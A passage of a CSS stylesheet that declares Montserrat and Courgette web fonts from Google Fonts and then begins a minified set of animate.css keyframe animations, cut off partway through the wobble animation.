  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin'), local('Montserrat-Thin'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm45_QpRxC7mw9c.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin'), local('Montserrat-Thin'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm45_QpRzS7mw9c.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin'), local('Montserrat-Thin'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm45_QpRxi7mw9c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin'), local('Montserrat-Thin'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm45_QpRxy7mw9c.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin'), local('Montserrat-Thin'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm45_QpRyS7m.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight'), local('Montserrat-ExtraLight'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_aZA3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight'), local('Montserrat-ExtraLight'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_aZA3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight'), local('Montserrat-ExtraLight'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_aZA3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight'), local('Montserrat-ExtraLight'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_aZA3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight'), local('Montserrat-ExtraLight'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_aZA3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light'), local('Montserrat-Light'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_cJD3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_ZpC3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_c5H3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}



/* latin-ext */
@font-face {
  font-family: 'Courgette';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Courgette Regular'), local('Courgette-Regular'), url(https://fonts.gstatic.com/s/courgette/v7/wEO_EBrAnc9BLjLQAUk1WPoK7Es.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Courgette';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Courgette Regular'), local('Courgette-Regular'), url(https://fonts.gstatic.com/s/courgette/v7/wEO_EBrAnc9BLjLQAUk1VvoK.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) 